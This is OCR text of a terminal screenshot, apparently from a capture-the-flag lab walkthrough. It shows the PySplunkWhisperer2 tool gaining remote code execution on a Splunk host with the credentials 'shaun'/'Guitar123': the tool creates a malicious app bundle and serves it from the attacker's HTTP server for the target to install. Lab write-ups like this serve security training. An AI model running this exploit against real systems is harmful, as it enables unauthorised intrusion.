 Applications
Places
Terminator
Sun 05:24
1
SplunkWhisper-
er2
root@3ct0s: ~/Desktop/SplunkWhisperer2/PySplunkWhisperer2
VPN
NMAP
root@3ct0s: ~/Desktop/SplunkWhisperer2/PySplunkWhisperer2
root@3ct0s: ~/Desktop/SplunkWhisperer2/PySplunkWhisperer2 149x44
[--password PASSWORD] [--payload PAYLOAD] [--payload-file PAYLOAD_FILE]
optional arguments:
-h, --help            show this help message and exit
--scheme SCHEME
--host HOST
--port PORT
--lhost LHOST
--lport LPORT
--username USERNAME
--password PASSWORD
--payload PAYLOAD
--payload-file PAYLOAD_FILE
root@3ct0s:~/Desktop/SplunkWhisperer2/PySplunkWhisperer2# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.8 --payload id
Running in remote mode (Remote Code Execution)
[.] Authenticating...
Authentication failure
<?xml version="1.0" encoding="UTF-8"?>
<response>
<messages>
<msg type="ERROR">Unauthorized</msg>
</messages>
</response>
root@3ct0s:~/Desktop/SplunkWhisperer2/PySplunkWhisperer2# python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.8 --username shau
n --password Guitar123 --payload id
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpyk274xdm.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.8:8181/
10.10.10.209 - - [07/Mar/2021 05:24:10] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
root@3ct0s:~/Desktop/SplunkWhisperer2/PySplunkWhisperer2#